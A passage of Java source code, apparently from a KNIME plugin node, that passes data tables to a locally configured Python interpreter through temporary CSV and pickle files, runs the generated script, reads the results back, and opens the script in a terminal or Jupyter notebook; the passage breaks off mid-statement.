\tcurrentRowIdx++;\n\t }\n\t \n\t try {\n\t\t\tcsvWriter.close();\n\t\t} catch (IOException e) {\n\t\t\te.printStackTrace();\n\t\t\tthrow new KnimeScriptingException(\"Failed to write table to CSV: \" + e.getMessage());\n\t\t}\n\t}\n\n\n\t/**\n\t * main method to retrieve data from Python to provide the output ports\n\t * \n\t * @param exec\n\t * @return\tarray of port objects\n\t * @throws KnimeScriptingException\n\t */\n\tprotected PortObject[] pullOutputFromPython(ExecutionContext exec) \n\t\t\tthrows KnimeScriptingException, CanceledExecutionException {\n\t\t\n\t\texec.setMessage(\"Python snippet finished - pull data from Python\");\n\t\tExecutionMonitor transferToExec = exec.createSubProgress(1.0/2);\n\t\t\n\t\tint nOut = getNrOutPorts();\n\t\t\n\t\tString[] outTableLabels = m_outPorts.keySet().toArray(new String[m_outPorts.size()]);\n\t\t\n\t\tint outTableCounter = 0;\n\t\t\n\t\tPortObject[] ports = new PortObject[nOut];\n\t\t\n\t\t// for each output port\n\t\tfor(int i = 0; i < getNrOutPorts(); i++) {\n\t\t\tPortType pType = this.getOutPortType(i);\n\t\t\t\n\t\t\tif(pType.equals(BufferedDataTable.TYPE)) {\n\t\t\t\ttransferToExec.setMessage(\"Pull table\");\n\t\t\t\tString label = outTableLabels[outTableCounter];\n\t\t\t\tdouble subProgress = 1.0/nOut;\n\t\t\t\tPortObject outTable = null;\n\t\t\t\ttry {\n\t\t\t\t\toutTable = pullTableFromPython(label, exec, subProgress);\n\t\t\t\t} catch(IOException ioe) {\n\t\t\t\t\tremoveTempFiles();\n\t\t\t\t\tthrow new KnimeScriptingException(\"Failed to read table: \" + ioe.getMessage());\n\t\t\t\t} \n\t\t\t\tports[i] = outTable;\n\t\t\t\toutTableCounter++;\n\t\t\t}\n\t\t}\n\t\t\n\t\treturn ports;\n\t}\n\n\n\t/**\n\t * retrieve single result table from Python \n\t * \n\t * @param out\t\t\t\tlabel of python output (e.g. pyOut)\n\t * @param exec\t\t\t\n\t * @param subProgress\n\t * @return\n\t * @throws CanceledExecutionException\n\t * @throws IOException\n\t * @throws KnimeScriptingException\n\t */\n\tprivate PortObject pullTableFromPython(String out, ExecutionContext exec, double subProgress) throws CanceledExecutionException, IOException, KnimeScriptingException {\n\t\t\n\t\tExecutionMonitor execM = exec.createSubProgress(subProgress);\n\t\texecM.setMessage(\"retrieve \" + out);\n\t\t\n\t\tFile tempFile = m_tempFiles.get(out);\n\t\t\n\t\tassert tempFile != null;\n\t\t\n\t\t// read number of lines (approximate, as line breaks may occur within quotes)\n\t\t// just used to provide progress estimate\n\t\tint nLines = -1;\n\t\n\t\ttry (FileInputStream fis = new FileInputStream(tempFile)) {\n\t\t\tnLines = FileUtils.countLines(fis);\n\t\t}\n\t\n\t\t// parse CSV\n\t\tCSVParser parser = new CSVParserBuilder()\n\t\t\t\t.withEscapeChar(CSVParser.DEFAULT_ESCAPE_CHARACTER)\n\t\t\t\t.withSeparator(CSVParser.DEFAULT_SEPARATOR)\n\t\t\t\t.withQuoteChar(CSVParser.DEFAULT_QUOTE_CHARACTER)\n\t\t\t\t.withStrictQuotes(false)\n\t\t\t\t.build();\n\t\tBufferedDataContainer bdc = null;\n\t\t\n\t\ttry (BufferedReader br = Files.newBufferedReader(tempFile.toPath(), StandardCharsets.UTF_8);\n\t\t\t\tCSVReader reader = new CSVReaderBuilder(br).withCSVParser(parser)\n\t\t\t\t\t\t.build()) {\n\t\t\t\n\t\t\tString[] columnNames = null;\n\t\t\tMap<String, DataType> columns = new LinkedHashMap<String, DataType>();\n\t\n\t\t\t// go line by line\n\t\t\t// 1. line = column names\n\t\t\t// 2. line = column types\n\t\t\tint lineCount = 0;\n\t\t\tfor(String[] line : reader) {\n\t\t\t\t\n\t\t\t\tif(lineCount == 0) {\n\t\t\t\t\tcolumnNames = line;\n\t\t\t\t\tlineCount ++;\n\t\t\t\t\tcontinue;\n\t\t\t\t}\n\t\t\t\tif(lineCount == 1) {\n\t\t\t\t\tint i = 0;\n\t\t\t\t\tfor(String cType : line) {\n\t\t\t\t\t\tif(i == 0) { i++; continue; }\n\t\t\t\t\t\tcolumns.put(columnNames[i], getKnimeDataType(cType));\n\t\t\t\t\t\ti++;\n\t\t\t\t\t}\n\t\t\t\t\tDataTableSpec tSpec = createDataTableSpec(columns);\n\t\t\t\t\tbdc = exec.createDataContainer(tSpec);\n\t\t\t\t\tlineCount ++;\n\t\t\t\t\tcontinue;\n\t\t\t\t}\n\t\n\t\t\t\tString rowID = line[0];\n\t\t\t\tList<DataCell> dataCells = new LinkedList<DataCell>();\n\t\n\t\t\t\tint i= 1;\n\t\t\t\tfor(String col : columns.keySet()) {\n\t\t\t\t\tString value = line[i];\n\t\t\t\t\tif(value.isEmpty())\n\t\t\t\t\t\tdataCells.add(DataType.getMissingCell());\n\t\t\t\t\telse {\n\t\t\t\t\t\tDataType dType = columns.get(col);\n\t\t\t\t\t\tDataCell addCell = createCell(value, dType);\n\t\t\t\t\t\tdataCells.add(addCell);\n\t\t\t\t\t}\n\t\t\t\t\ti++;\n\t\t\t\t}\n\t\t\t\tDataCell[] cellArray = new DataCell[dataCells.size()];\n\t\t\t\tDefaultRow row = new DefaultRow(new RowKey(rowID), dataCells.toArray(cellArray));\n\t\n\t\t\t\tbdc.addRowToTable(row);\n\t\n\t\t\t\tlineCount++;\n\t\t\t\t\n\t\t\t\texecM.checkCanceled();\n\t\t\t\texecM.setMessage(lineCount + \" line(s) read\");\n\t\t\t\texecM.setProgress((double)lineCount / (double)nLines);\n\t\t\t}\n\t\t}\n\t\t\n\t\tbdc.close();\n\t\t\n\t\treturn bdc.getTable();\n\t}\n\t\n\t/**\n\t * returns the file of the Python script\n\t * \n\t * @return {@see File}\n\t */\n\tprotected File getScriptFile() {\n\t\treturn m_tempFiles.get(PY_SCRIPTVAR_BASE_NAME);\n\t}\n\n\t/**\n\t * execute python script and make sure that temp files are deleted if something goes wrong\n\t * \n\t * @param exec\n\t * @throws KnimeScriptingException\n\t */\n\tprotected void runScript(ExecutionMonitor exec) throws KnimeScriptingException {\n\t\t\n\t\t// empty output from previous executions\n\t\tm_stdOut.clear();\n\t\t\t\n\t\ttry {\n\t\t\texec.setMessage(\"Evaluate Python-script (cannot be cancelled)\");\n\t\t\trunScriptImpl(m_tempFiles.get(PY_SCRIPTVAR_BASE_NAME));\n\t\t} catch (KnimeScriptingException kse) {\n\t\t\tremoveTempFiles();\n\t\t\tthrow kse;\n\t\t}\n\t\t\n\t\tif(!m_stdOut.isEmpty()) {\n\t\t\tString warningString = String.join(\"\\n\", m_stdOut);\n\t\t\tthis.setWarningMessage(warningString);\n\t\t}\n\t}\n\n\n\t/**\n\t * main method to run the script (after pushing data and before pulling result data)\n\t * @param exec\n\t * @param scriptFile \n\t * @throws KnimeScriptingException\n\t */\n\tprotected void runScriptImpl(File scriptFile) throws KnimeScriptingException {\n\n\t\tIPreferenceStore preferences = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n\n\t\t// run script\n\t\n\t\t// get executable\n\t\tString pythonExecPath = getPythonExecutable(preferences);\n\t\tif(pythonExecPath.isEmpty())\n\t\t\tthrow new KnimeScriptingException(\"Path to python executable is not set. Please configure under Preferences > KNIME > Python Scripting.\");\n\t\n\t\t// necessary to have an instance for recreating the view image\n\t\tif(python == null)\n\t\t\tpython = new LocalPythonClient();\n\t\t\n\t\tCommandOutput output;\n\t\tString[] command;\t\t\n\t\t\n\t\ttry {\n\t\t\tif(isWindowsPlatform)\n\t\t\t\tcommand = new String[] {\"powershell.exe\", \"-Command\", pythonExecPath, scriptFile.getCanonicalPath()};\n\t\t\telse \n\t\t\t\tcommand = new String[] {pythonExecPath, scriptFile.getCanonicalPath()};\n\t\t\toutput = python.executeCommand(command);\n\t\t\t\n\t\t} catch (IOException ioe) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to load script file: \" + ioe);\n\t\t} catch (RuntimeException re) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to execute Python: \" + re);\n\t\t}\n\t\n\t\tif(output.hasStandardOutput()) {\n\t\t\tm_stdOut = output.getStandardOutput();\n\t\t}\n\t\tif(output.hasErrorOutput())\n\t\t\tthrow new KnimeScriptingException(\"Error in processing: \" + String.join(\"\\n\", output.getErrorOutput()));\n\t\n\t}\n\t\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected PortObjectSpec[] configure(PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n\t\tsuper.configure(inSpecs);\n\t\t\n\t\t// update template cache for the first configure call in that KNIME session\n\t\tif(!PythonScriptingBundleActivator.hasTemplateCacheLoaded) {\n\t\t\ttry {\n\t\t\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n\t\t \n\t\t List<String> preferenceStrings = new ArrayList<String>();\n\t\t IPreferenceStore prefStore = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n\t\t preferenceStrings.add(prefStore.getString(PythonPreferenceInitializer.PYTHON_TEMPLATE_RESOURCES));\n\t\t preferenceStrings.add(prefStore.getString(PythonPreferenceInitializer.PYTHON_PLOT_TEMPLATE_RESOURCES));\n\t\t\t\t\n\t\t\t\tScriptingUtils.loadTemplateCache(preferenceStrings, bundle);\n\t\t\t\n\t\t } catch(Exception e) {\n\t\t \tNodeLogger logger = NodeLogger.getLogger(\"scripting template init\");\n\t\t \tlogger.coding(e.getMessage());\n\t\t }\n\t\t\tPythonScriptingBundleActivator.hasTemplateCacheLoaded = true;\n\t\t}\n\t\t\n\t\t// check input data tables for unsupported column types to throw a warning\n\t\tList<String> droppedColumns;\n\t\tList<String> warnings = new LinkedList<>();\n\t\t\n\t\tint inSpecIdx = 0;\n\t\tfor (PortObjectSpec inSpec : inSpecs) {\n\t\t\tif (inSpec != null) \n\t\t\t\tif(inSpec instanceof DataTableSpec) {\n\t\t\t\t\tDataTableSpec tableSpec = (DataTableSpec) inSpec;\n\t\t\t\t\tdroppedColumns = new LinkedList<String>();\n\t\t\t\t\t\n\t\t\t\t\tfor(int i = 0; i < tableSpec.getNumColumns(); i++) {\n\t\t\t\t\t\tboolean transfer = false;\n\t\t\t\t\t\tDataColumnSpec cSpec = tableSpec.getColumnSpec(i);\n\t\t\t\t\t\tDataType dType = cSpec.getType();\n\t\t\t\t\t\tString cName = cSpec.getName();\n\t\t\t\t\t\t\n\t\t\t\t\t\tClass<? extends DataCell> cellClass = dType.getCellClass();\n\t\t\t\t \t\n\t\t\t\t \tif(cellClass.equals(BooleanCell.class)) \n\t\t\t\t \t\ttransfer = true;\n\n\t\t\t\t \tif(cellClass.equals(IntCell.class)) \n\t\t\t\t \t\ttransfer = true;\n\n\t\t\t\t \tif(cellClass.equals(DoubleCell.class)) \n\t\t\t\t \t\ttransfer = true;\n\n\t\t\t\t \tif(cellClass.equals(LocalTimeCell.class) ||\n\t\t\t\t \t\tcellClass.equals(LocalDateCell.class) ||\n\t\t\t\t \t\tcellClass.equals(LocalDateTimeCell.class)) \n\t\t\t\t \t\ttransfer = true;\n\t\t\t\t \n\t\t\t\t \tif(cellClass.equals(DurationCell.class) ||\n\t\t\t\t \t\t\tcellClass.equals(PeriodCell.class))\n\t\t\t\t \t\t\ttransfer = true;\n\t\t\t\t \tif(dType.isCompatible(StringValue.class)) \n\t\t\t\t \t\ttransfer = true;\n\t\t\t\t \t\n\t\t\t\t \tif(!transfer) \n\t\t\t\t \t\tdroppedColumns.add(cName);\n\t\t\t\t \n\t\t\t\t\t}\n\t\t\t\t\t\n\t\t\t\t if(!droppedColumns.isEmpty()) {\n\t\t\t \twarnings.add(\"Unsupported data types at input \" + inSpecIdx + \". The following columns will not be transfered: \" + \n\t\t\t\t \t\t String.join(\",\",droppedColumns));\n\t\t\t\t }\n\t\t\t\t}\n\t\t\tinSpecIdx ++;\n\t\t}\n\t\t\n\t\tif(!warnings.isEmpty())\n\t\t\tthis.setWarningMessage(String.join(\"\\n\", warnings));\n\t\t\n\t\treturn null; \n\t}\n\n\n\t/**\n\t * load template with methods to read data from KNIME and write result back as CSV <br/>\n\t * extend by call these methods with the temporary files\n\t * \n\t * @param scriptFile\n\t * @param useScript\t\tif false, final script only allows to read data from knime, <br/>\n\t * no user script append or result CSV written\n\t * \n\t * @throws KnimeScriptingException\n\t */\n\tprotected void prepareScript(BufferedWriter scriptFileWriter, boolean useScript, PythonInputMode flag) throws KnimeScriptingException {\n\t\t\n\t\tString kseMessage = \"Failed to write script file: \";\n\t\t// CSV read/write functions\n\t\t\n\t\t// (1) write template script to script file\n\t\ttry (InputStream utilsStream = getClass().getClassLoader().getResourceAsStream(\"/de/mpicbg/knime/scripting/python/scripts/PythonCSVUtils2.py\")) {\n\t\t\tString pyScriptString = FileUtils.readFromRessource(utilsStream);\n\t\t\tscriptFileWriter.write(pyScriptString);\n\t\t}catch(IOException ioe) {\n\t\t\tthrow new KnimeScriptingException(kseMessage, ioe.getMessage());\n\t\t}\n\t\t\n\t\tFlag fl = flag.getFlag();\n\t\t\n\t\t// (2a) decide where to read the data from\n\t\tif(!fl.equals(Flag.READ)) {\t// read data from CSV and if required write to pickle\n\t\n\t\t\tboolean write = fl.equals(Flag.WRITE);\n\t\t\tif(write) {\t\t// open pickle to write data that has been read from CSV\n\t\t\t\t\n\t\t\t\tFile pickleFile = flag.getFile();\n\t\t\t\tassert pickleFile != null;\n\t\t\t\t\n\t\t\t\t// remove .db extension as this is added automatically by the python pickle.open call \n\t\t\t\t// to the given name\n\t\t\t\tString pickleFilePath = pickleFile.getAbsolutePath();\n\t\t\t\t\n\t\t\t\ttry {\n\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\n\t\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\t\tpickleFilePath = pickleFilePath.replace('\\\\', '/');\n\t\t\t\t\t\n\t\t\t\t\tString toScriptFile = \"with open('\" + pickleFilePath + \"', 'wb') as pfile:\\n\";\n\t\t\t\t\tscriptFileWriter.write(toScriptFile);\n\t\t\t\t} catch(IOException ioe) {\n\t\t\t\t\tthrow new KnimeScriptingException(kseMessage, ioe.getMessage());\n\t\t\t\t}\t\n\t\t\t}\n\t\t\t\t\n\t\t\t// (2) add read-calls to script file\n\t\t\tfor(String inLabel : m_inPorts.keySet()) {\n\t\t\t\tFile f = m_tempFiles.get(inLabel);\n\t\t\t\tString errorMessage = null;\n\t\t\t\tif(f != null) {\n\t\t\t\t\ttry {\t\n\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\t\n\t\t\t\t\t\tString filename = f.getCanonicalPath();\n\t\t\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\t\t\tfilename = filename.replace('\\\\', '/');\n\t\t\t\t\t\t\n\t\t\t\t\t\tif(write) scriptFileWriter.write(\"\\t\");\n\t\t\t\t\t\tString readCSVCmd = inLabel + \" = read_csv(r\\\"\" + filename + \"\\\")\";\n\t\t\t\t\t\tscriptFileWriter.write(readCSVCmd);\n\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\t\n\t\t\t\t\t\tif(write) {\n\t\t\t\t\t\t\treadCSVCmd = \"\\tpickle.dump(\" + inLabel + \", pfile)\";\n\t\t\t\t\t\t\tscriptFileWriter.write(readCSVCmd);\n\t\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\t}\n\t\t\t\t\t} catch(IOException ioe) {\n\t\t\t\t\t\terrorMessage = ioe.getMessage();\n\t\t\t\t\t}\n\t\t\t\t} else {\n\t\t\t\t\terrorMessage = \"tempory file error (NPE)\";\t\t\t\t\n\t\t\t\t}\n\t\t\t\tif(errorMessage != null)\n\t\t\t\t\tthrow new KnimeScriptingException(kseMessage, errorMessage);\n\t\t\t}\n\t\n\t\t}\n\t\tif(fl.equals(Flag.READ)) {\t// read data from pickle file\n\t\t\t\n\t\t\tFile pickleFile = flag.getFile();\n\t\t\tassert pickleFile != null;\n\t\t\t\n\t\t\t// remove .db extension as this is added automatically by the python pickle.open call \n\t\t\t// to the given name\n\t\t\tString pickleFilePath = pickleFile.getAbsolutePath();\n\t\t\t\n\t\t\ttry {\n\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\n\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\tpickleFilePath = pickleFilePath.replace('\\\\', '/');\n\t\t\t\t\n\t\t\t\tString toScriptFile = \"with open('\" + pickleFilePath + \"', 'rb') as pfile:\";\n\t\t\t\tscriptFileWriter.write(toScriptFile);\n\t\t\t} catch(IOException ioe) {\n\t\t\t\tthrow new KnimeScriptingException(kseMessage, ioe.getMessage());\n\t\t\t}\t\n\t\t\t\n\t\t\tfor(String inKey : m_inKeys) {\n\t\t\t\ttry {\n\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t//scriptFileWriter.newLine();\n\t\t\t\t\t\n\t\t\t\t\t//String readCSVCmd = inKey + \" = s['\" + inKey + \"']\";\n\t\t\t\t\tString readCSVCmd = \"\\t\" + inKey + \"= pickle.load(pfile)\";\n\t\t\t\t\tscriptFileWriter.write(readCSVCmd);\n\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\n\t\t\t\t} catch (IOException ioe) {\n\t\t\t\t\tthrow new KnimeScriptingException(kseMessage, ioe.getMessage());\n\t\t\t\t}\n\t\t\n\t\t\t}\n\t\t\t\t\n\t\t}\n\t\t\n\t\tif(useScript) {\n\t\t\t// (3) add user script to script file\n\t\t\ttry {\n\t\t\t\tscriptFileWriter.write(super.prepareScript());\n\t\t\t} catch (IOException ioe) {\n\t\t\t\tthrow new KnimeScriptingException(kseMessage, ioe.getMessage());\n\t\t\t}\n\n\t\t\t// (4) add write calls to script file\n\t\t\tif(!fl.equals(Flag.READ)) {\n\t\t\t\t\n\t\t\t\tfor(String outLabel : m_outPorts.keySet()) {\n\t\t\t\t\tFile f = m_tempFiles.get(outLabel);\n\t\t\t\t\tString errorMessage = null;\n\t\t\t\t\tif(f != null) {\n\t\t\t\t\t\ttry {\n\t\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\t\tscriptFileWriter.newLine();\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tString filename = f.getCanonicalPath();\n\t\t\t\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\t\t\t\tfilename = filename.replace('\\\\', '/');\n\n\t\t\t\t\t\t\tString writeCSVCmd = \"write_csv(r\\\"\" + filename + \"\\\",\" + outLabel + \")\";\n\t\t\t\t\t\t\tscriptFileWriter.write(writeCSVCmd);\n\t\t\t\t\t\t\tscriptFileWriter.newLine();\n\n\t\t\t\t\t\t} catch(IOException ioe) {\n\t\t\t\t\t\t\terrorMessage = ioe.getMessage();\n\t\t\t\t\t\t}\n\t\t\t\t\t} else {\n\t\t\t\t\t\terrorMessage = \"tempory file error (NPE)\";\t\t\t\t\n\t\t\t\t\t}\n\t\t\t\t\tif(errorMessage != null)\n\t\t\t\t\t\tthrow new KnimeScriptingException(kseMessage, errorMessage);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\t/**\n\t * retrieve path to python executable from preferences\n\t * \n\t * @param preferences\n\t * @return\tpython-exec-path\n\t */\n\tprotected String getPythonExecutable(IPreferenceStore preferences) {\n\t\tString whichPy = preferences.getString(PythonPreferenceInitializer.PYTHON_USE_2);\n\t\tString pythonExecPath = \"\";\n\t\tif(whichPy.equals(PythonPreferenceInitializer.PY2))\n\t\t\tpythonExecPath = preferences.getString(PythonPreferenceInitializer.PYTHON_2_EXECUTABLE);\n\t\tif(whichPy.equals(PythonPreferenceInitializer.PY3))\n\t\t\tpythonExecPath = preferences.getString(PythonPreferenceInitializer.PYTHON_3_EXECUTABLE);\n\t\t\n\t\treturn pythonExecPath;\n\t}\n\t\n\t/**\n\t * retrieve path to jupyter executable from preferences\n\t * \n\t * @param preferences\n\t * @return jupyter-exec-path\n\t */\n\tprotected String getJupyterExecutable(IPreferenceStore preferences) {\n\t\treturn preferences.getString(ScriptingPreferenceInitializer.JUPYTER_EXECUTABLE);\n\t}\n\t\n\t/**\n\t * retrieve jupyter mode from preferences\n\t * \n\t * @param preferences\n\t * @return\n\t */\n\tprotected String getJupyterMode(IPreferenceStore preferences) {\t\n\t\treturn preferences.getString(ScriptingPreferenceInitializer.JUPYTER_MODE);\n\t}\n\t\n\t/**\n\t * retrieve path to folder for temporary notebooks from preferences\n\t * \n\t * @param preferences\n\t * @return\n\t */\n\tprotected String getJupyterFolder(IPreferenceStore preferences) {\t\n\t\treturn preferences.getString(ScriptingPreferenceInitializer.JUPYTER_FOLDER);\n\t}\n\n\n\t/**\n\t * fill outport-map with output names based on number of table outputs <br/>\n\t * map-values will be null\n\t */\n\tprivate void createOutPortMapping() {\n\t\tint nOut = this.getNrOutPorts();\n\t\t\n\t\tm_outPorts = new LinkedHashMap<String, PortObject>();\n\t\t\n\t\tfor(int i = 0; i < nOut; i++) {\n\t\t\tPortType type = this.getOutPortType(i);\n\t\t\tif(type.equals(BufferedDataTable.TYPE)) {\n\t\t\t\tString variableName = PY_OUTVAR_BASE_NAME + (nOut > 1 ? (i + 1) : \"\");\n\t\t\t\tm_outPorts.put(variableName, null);\n\t\t\t}\n\t\t}\t\n\t}\n\t\n\t/**\n\t * The map stores the Python-names as key and the BDT as value\n\t * @param inObjects\n\t * \n\t * @throws KnimeScriptingException thrown if more than one generic input ports or unsupported port type\n\t */\n\tpublic void createInPortMapping(PortObject[] inObjects) throws KnimeScriptingException {\n\n\t\tm_inPorts = new LinkedHashMap<String, PortObject>();\n\n\t\t// number of non-null input port objects; (optional) input ports might be null if not connected\n\t\tint nTableInputs = 0;\n\t\tfor (PortObject inport : inObjects) {\n\t\t\tif (inport != null) {\n\t\t\t\tif(inport instanceof BufferedDataTable) nTableInputs++;\n\t\t\t\telse\n\t\t\t\t\tthrow new KnimeScriptingException(\"Implementation error: PortType \" \n\t\t\t\t\t\t\t+ inport.getClass().getSimpleName() + \"is not yet supported\");\n\t\t\t}\n\t\t}\n\n\t\t// create naming of input variables for Python; e.g. kIn, or kIn1\n\t\t// map port objects to variable name\n\t\tint i = 0;\n\t\tfor (PortObject inport : inObjects) {\n\n\t\t\tif(inport != null) {\n\t\t\t\tPortType pType = getInPortType(i);\n\t\n\t\t\t\tif(pType.equals(BufferedDataTable.TYPE)) {\n\t\t\t\t\tString variableName = PY_INVAR_BASE_NAME + (nTableInputs > 1 ? (i + 1) : \"\");\n\t\t\t\t\tm_inPorts.put(variableName, inport);\n\t\t\t\t\ti++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t\n /**\n * Create necessary temp files\n * \n * @throws KnimeScriptingException \n */\n protected void createTempFiles() throws KnimeScriptingException {\n \n \t// make sure existing files are deleted (from 'Open External e.g.)\n \tremoveTempFiles();\n \tm_tempFiles = new HashMap<String, File>(); \n \t\n \ttry {\n\t \t// Create a new set\n\t \tfor(String label : m_inPorts.keySet()) {\n\t \t\tFile tempFile = File.createTempFile(m_randomPart + \"_\" + label + \"_knime2python_\", \".csv\");\n\t \t\tm_tempFiles.put(label, tempFile);\n\t \t}\n\t \tfor(String label : m_outPorts.keySet()) {\n\t \t\tFile tempFile = File.createTempFile(m_randomPart + \"_\" + label + \"_python2knime_\", \".csv\");\n\t \t\tm_tempFiles.put(label, tempFile);\n\t \t}\n\t\n\t \tFile scriptFile = File.createTempFile(m_randomPart + \"_analyze_\", \".py\");\n\t \tm_tempFiles.put(PY_SCRIPTVAR_BASE_NAME, scriptFile);\n\t \t\n \t} catch (IOException ioe) {\n \t\tremoveTempFiles();\n \t\tthrow new KnimeScriptingException(\"Failed to create temporary files: \" + ioe.getMessage());\n \t} \n }\n \n /**\n * {@inheritDoc}\n */\n @Override\n\tprotected void onDispose() {\n\t\tsuper.onDispose();\n\t\tremoveTempFiles();\n\t}\n\n /**\n * adds a temp file to the temp file map\n * \n * @param label\n * @param file\n * @return\n */\n\tprotected boolean addTempFile(String label, File file) {\n \treturn m_tempFiles.put(label, file) != null;\n }\n \n\t/**\n\t * retrieve temp file based on its label\n\t * \n\t * @param label\n\t * @return {@link File}\n\t */\n protected File getTempFile(final String label) {\n \treturn m_tempFiles.get(label);\n }\n \n /**\n * retrieve current random string\n * \n * @return {@link String}\n */\n protected String getRandomPart() {\n\t\treturn m_randomPart;\n\t}\n \n /**\n * deletes all temporary files stored in temp file map\n */\n protected void removeTempFiles() {\n \tfor(File f : m_tempFiles.values()) {\n\t\t\tif(f != null)\n\t\t\t\ttry {\n\t\t\t\t\tFiles.deleteIfExists(f.toPath());\n\t\t\t\t} catch (IOException e) {\n\t\t\t\t\te.printStackTrace();\n\t\t\t\t}\n\t\t}\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData, ExecutionContext exec) throws Exception {\n\t\tm_randomPart = Utils.generateRandomString(6);\n\t\tpushInputToPython(inData, exec);\t\n\t\treturn null;\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void openIn(PortObject[] inData, ExecutionContext exec)\n\t\t\tthrows KnimeScriptingException, CanceledExecutionException {\n\t\tm_randomPart = Utils.generateRandomString(6);\n\t\tpushInputToPython(inData, exec);\n\t\topenInPython(exec);\n\t}\n\t\n\t/**\n\t * implementation of the 'Open external' mode\n\t * \n\t * @param exec\n\t * @throws KnimeScriptingException\n\t */\n\tprivate void openInPython(ExecutionContext exec) throws KnimeScriptingException {\n\t\t\n\t\tIPreferenceStore pythonPreferences = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n\t\tboolean useJupyter = pythonPreferences.getBoolean(PythonPreferenceInitializer.JUPYTER_USE);\n\t\tif(useJupyter) {\n\t\t\texec.setMessage(\"Try to open as noteboook (cannot be cancelled\");\n\t\t\topenAsNotebook(pythonPreferences);\n\t\t} else {\n\t\t\topenViaCommandline(pythonPreferences);\n\t\t}\n\t\t\n\t}\n\n\t/**\n\t * implementation of 'Open external' via commandline\n\t * \n\t * @param preferences\n\t * @throws KnimeScriptingException\n\t */\n\tprivate void openViaCommandline(IPreferenceStore preferences) throws KnimeScriptingException {\n\t\t// get executable\n\t\tString pythonExecPath = getPythonExecutable(preferences);\n\t\tif(pythonExecPath.isEmpty())\n\t\t\tthrow new KnimeScriptingException(\"Path to python executable is not set. Please configure under Preferences > KNIME > Python Scripting.\");\n\n\t\t\n\t\tFile scriptFile = m_tempFiles.get(PY_SCRIPTVAR_BASE_NAME);\n\t\t\t\n\t\ttry(BufferedWriter scriptWriter = new BufferedWriter(new FileWriter(scriptFile, true))) {\n\t\t\t// add shebang to enable execution of py-script\n\t\t\tscriptWriter.write(\"#! \" + pythonExecPath + \" -i\\n\");\n\t\t\t\n\t\t\tprepareScript(scriptWriter, false, PythonInputMode.ignoreFlag());\n\t\t} catch (IOException ioe) {\n\t\t\tremoveTempFiles();\n\t\t\tthrow new KnimeScriptingException(\"Failed to prepare script: \" + ioe.getMessage());\n\t\t}\n\t\t\n\t\tscriptFile.setExecutable(true);\n\t\t\n\t\t// on Mac open new Terminal and execute python-script\n\t\tif (Utils.isMacOSPlatform()) {\n\t\t\tString[] commandLine = new String[]{\"open\", \"-a\", \"Terminal\", scriptFile.getPath()};\n\t\t\tpython.executeCommand(commandLine, false);\n\t\t}\n\t\t// TODO: implement for \n\t\tif (isWindowsPlatform) {\n\t\t\tString[] commandLine = new String[]{\"powershell.exe\", \"-Command\", pythonExecPath, scriptFile.getPath()};\n\t\t\tpython.executeCommand(commandLine, false);\n\t\t\t//throw new KnimeScriptingException(\" not yet supported\");\n\t\t}\n\t\t\n\t\t// copy the script in the clipboard\n\t\tString actualScript = super.prepareScript();\n if (!actualScript.isEmpty()) {\n StringSelection data = new StringSelection(actualScript);\n Clipboard clipboard = Toolkit.getDefaultToolkit().getSystemClipboard();\n clipboard.setContents(data, data);\n }\n\t}\n\n\t/**\n\t * implementation of 'Open external' as jupyter notebook <br/>\n\t * load template notebook and replace placeholders with pathes and script\n\t * \n\t * @param pythonPreferences\n\t * @throws KnimeScriptingException\n\t */\n\tprivate void openAsNotebook(IPreferenceStore pythonPreferences) throws KnimeScriptingException {\n\t\t\n\t\tIPreferenceStore jupyterPreferences = ScriptingCoreBundleActivator.getDefault().getPreferenceStore();\n\t\t\n\t\tString jupyterLocation = getJupyterExecutable(jupyterPreferences);\n\t\tString jupyterMode = getJupyterMode(jupyterPreferences);\n\t\t\n\t\tString whichPy = pythonPreferences.getString(PythonPreferenceInitializer.PYTHON_USE_2);\n\t\tJupyterKernelSpec jupyterKernel = getJupyterKernel(jupyterPreferences, whichPy);\n\t\t\n\t\t\n\t\tif(jupyterLocation.isEmpty())\n\t\t\tthrow new KnimeScriptingException(\"Path to jupyter executable is not set. Please configure under Preferences > KNIME > Community Scripting > JupyterSettings.\");\n\t\tif(jupyterKernel == null)\n\t\t\tthrow new KnimeScriptingException(\"No kernelspec available. Please configure under Preferences > KNIME > Community Scripting > JupyterSettings.\");\n\t\t\n\t\tisJupyterInstalled(jupyterLocation);\n\t\t\n\t\t// get jupyter path\n\t\tString jupyterDirString = getJupyterFolder(jupyterPreferences);\n\t\tif(jupyterDirString.isEmpty())\n\t\t\tthrow new KnimeScriptingException(\"Path to jupyter folder is not set. Please configure under Preferences > KNIME > Community Scripting > JupyterSettings.\");\n\t\t\n\t\t// 1) load notebook template and copy as tempfile for modification\n\t\tPath nbFile = null;\n\t\tDateTimeFormatter formatter = DateTimeFormatter.ofPattern(\"yyyy-MM-dd_HH-mm\");\n\n\t\tString timeString = 